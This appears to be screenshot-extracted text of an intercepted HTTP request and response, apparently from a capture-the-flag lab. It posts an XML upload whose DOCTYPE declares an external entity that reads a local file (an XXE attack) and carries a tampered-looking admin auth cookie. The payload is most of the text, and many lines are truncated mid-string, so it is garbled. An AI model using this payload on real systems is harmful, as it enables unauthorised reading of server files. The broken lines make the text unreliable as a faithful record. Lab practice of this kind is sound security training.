 POST /articles/xml HTTP/1.1
Host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------175689255310434573172807128550
Content-Length: 2167
Origin: http://10.10.11.139:5000
Connection: keep-alive
Referer: http://10.10.11.139:5000/login
Cookie: auth=%7B%22user%22%3A%22admin%22%2C%22sig
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------17568925531043457317
Content-Disposition: form-data; name="file"; file
Content-Type: text/xml
<!DOCTYPE foo [ <!ENTITY myFile SYSTEM "file:///e
<article>
<title>
test
</title>
<description>
test
</description>
<markdown>
&myFile;
</markdown>
</article>
-----------------------------175689255310434573172807128550--
Workflow Output
{"user":"admin","sign":"23e112072945418601deb47d9a6c7de
8"}
1 HTTP/1.1 200
2 X-Powered-By
3 Content-Type
4 Content-Leng
5 ETag: W/"c34
6 Date: Sun, 0
7 Connection:
8 Keep-Alive:
26
27
28
29 test
30 " type="te
31
32
33